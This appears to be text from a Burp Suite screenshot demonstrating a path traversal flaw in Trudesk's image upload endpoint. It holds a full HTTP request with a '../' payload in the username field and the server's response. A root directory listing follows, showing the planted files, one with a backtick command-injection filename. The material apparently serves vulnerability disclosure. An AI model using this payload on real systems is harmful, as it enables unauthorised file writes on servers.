 Request
Pretty Raw Hex \n
1 POST /accounts/uploadImage HTTP/1.1
2 Host: 192.168.20.132:8118
3 Content-Length: 476
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQXoDBooqQ26crHR0
7 Origin: http://192.168.20.132:8118
8 Referer: http://192.168.20.132:8118/accounts
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=
s%3A01nLIvLiz-oEhbSpekE9nwUSl9R_PQF1.GeCCIcToZnO%2BDlTis77aXBlVGyVOaQDUR
oUrIcrXQ%2BM; $trudesk%3Atimezone=America/New_York
12 Connection: close
13
14 ------WebKitFormBoundaryQXoDBooqQ26crHR0
15 Content-Disposition: form-data; name="username"
16
17 /../../../../../../testpathtravesal1
18 ------WebKitFormBoundaryQXoDBooqQ26crHR0
19 Content-Disposition: form-data; name="_id"
20
21 627ce4cd7778b2c5b5f49851
22 ------WebKitFormBoundaryQXoDBooqQ26crHR0
23 Content-Disposition: form-data; name="image"; filename="
151019182552-back-to-the-future-day-3.jpg"
24 Content-Type: image/jpeg
25
26 <image content>
27 ------WebKitFormBoundaryQXoDBooqQ26crHR0--
28
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, PATCH, OPTIONS
4 Access-Control-Allow-Headers:
DNT,X-Mx-ReqToken,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Sin
ce,Cache-Control,Content-Type,accesstoken,X-RToken,X-Token
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 64
7 ETag: W/"40-pNRJEo3uxBm83vByb+COrj0tbhU"
8 Date: Thu, 12 May 2022 10:50:35 GMT
9 Connection: close
10
11 /uploads/users/aProfile_/../../../../../../testpathtravesal1.jpg
Search...
0 matches
tpa@ubuntu:/etc/trudesk/public/uploads$ ls /
bin dev lib libx32 mnt root snap sys 'testpathtravesal1.a.|`ls`|ls.jpg' testpathtravesal1.exe.exe tmp
boot etc lib32 lost+found opt run srv 'testpathtravesal1.a.|.jpg' testpathtravesal1.anything testpathtravesal1.exe.jpg usr
cdrom home lib64 media proc sbin swapfile testpathtravesal1.a.jpg testpathtravesal1.exe.acd testpathtravesal1.jpg var
tpa@ubuntu:/etc/trudesk/public/uploads$